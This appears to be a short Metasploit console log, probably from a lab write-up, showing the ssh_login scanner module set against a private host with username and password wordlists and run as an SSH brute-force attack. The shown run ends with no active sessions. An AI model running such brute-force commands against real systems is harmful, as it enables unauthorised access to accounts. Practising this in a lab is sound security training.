 msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.1.4
rhost => 192.168.1.4
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/subodh/Desktop/user.txt
user_file => /home/subodh/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/subodh/Desktop/pass.txt
pass_file => /home/subodh/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.1.4:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
No active sessions.